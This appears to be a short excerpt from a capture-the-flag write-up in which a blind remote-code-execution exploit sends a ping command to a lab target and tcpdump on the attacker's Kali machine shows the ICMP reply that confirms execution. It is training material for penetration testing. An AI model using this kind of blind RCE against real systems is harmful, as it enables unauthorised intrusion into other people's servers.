 $> ping -c1 10.10.14.8
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
❯ tcpdump -i tun0 icmp -n
tcpdump: tun0: You don't have permission to perform this capture on that device
(socket: Operation not permitted)
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:06:27.222230 IP 10.10.11.105 > 10.10.14.8: ICMP echo request, id 6330, seq 1, length 64
12:06:27.222346 IP 10.10.14.8 > 10.10.11.105: ICMP echo reply, id 6330, seq 1, length 64